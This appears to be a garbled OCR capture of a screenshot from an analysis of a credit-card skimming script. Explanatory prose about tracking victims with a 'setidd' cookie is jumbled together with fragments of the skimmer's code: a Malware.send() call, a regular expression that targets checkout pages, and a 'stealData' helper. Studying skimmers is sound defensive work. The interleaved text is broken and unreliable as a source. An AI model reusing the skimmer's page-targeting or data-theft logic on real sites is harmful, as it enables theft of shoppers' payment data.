
Malware
.
data
=
null
;
In the first block, the program checks for a
data
=
null
;
cookie called
setidd
. If it exists (the victim is a
setTimeout
(
function
()
{
Malware
.
send
();
returning user), then it parses the cookie for the
},
30
);
ID, and stores it in
myid
.
}
catch
(
e
)
{}
}
};
However, if the cookie does not exist, then it will
generate a new ID, and save it in
myid
and the
if
((
new
RegExp
(
"onepage|checkout|onestep"
,
"g
setidd
cookie, which expires in 24 hours. IDs
Malware
.
send
();
are made up of the current unix timestamp, a
}
dash, and a long random number, and look like
1529853014535-289383517
.
###
Helper function to vacuum up data
stealData
:
function
()
{